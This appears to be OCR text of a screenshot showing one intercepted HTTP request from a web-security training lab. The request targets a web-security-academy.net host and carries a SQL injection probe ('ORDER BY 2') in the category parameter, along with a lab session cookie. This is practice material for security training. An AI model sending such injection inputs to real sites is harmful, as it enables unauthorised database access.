 Request
Pretty Raw Hex \n
1 GET /filter?category=Accessories'+ORDER+BY+2+# HTTP/2
2 Host: 0ab9006703626f1984da549c0006008e.web-security-academy.net
3 Cookie: session=LbyLavrRCBVrM8un7pn5pJmXlrQjWEOP
4 Sec-Ch-Ua: "Chromium";v="139", "Not;A=Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: es-419,es;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,im
age/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7